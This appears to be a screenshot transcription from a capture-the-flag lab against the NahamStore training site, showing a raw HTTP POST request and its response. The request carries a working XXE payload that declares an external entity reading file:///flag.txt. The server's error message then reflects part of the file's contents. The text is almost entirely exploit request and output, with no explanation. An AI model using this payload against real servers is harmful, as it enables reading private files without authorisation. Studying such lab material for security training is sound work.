 POST /product/1?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 163

<?xml version="1.0"?>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY xxe  SYSTEM "file:///flag.txt"> ]>
<data>
<X-Token>
&xxe;
</X-Token>
</data>

1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 18:38:08 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 106
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token
10 d8b9acaada53c4c643744401ea8}
11
12 is invalid
</error>
</data>
13